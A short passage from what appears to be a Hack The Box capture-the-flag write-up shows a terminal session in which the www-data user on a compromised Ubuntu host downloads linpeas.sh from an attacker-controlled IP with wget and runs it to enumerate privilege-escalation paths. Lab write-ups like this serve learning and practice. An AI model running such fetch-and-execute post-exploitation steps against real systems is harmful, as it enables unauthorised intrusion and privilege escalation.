 www-data@ubuntu:/$ cd tmp
cd tmp
www-data@ubuntu:/tmp$ wget http://10.9.29.24:8000/linpeas.sh
wget http://10.9.29.24:8000/linpeas.sh
--2020-09-05 00:04:48--  http://10.9.29.24:8000/linpeas.sh
Connecting to 10.9.29.24:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 228082 (223K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh          100%[===================>] 222.74K   498KB/s    in 0.4s
2020-09-05 00:04:49 (498 KB/s) - 'linpeas.sh' saved [228082/228082]
htb
www-data@ubuntu:/tmp$ bash linpeas.sh | tee linpeas_results.txt
bash linpeas.sh | tee linpeas_results.txt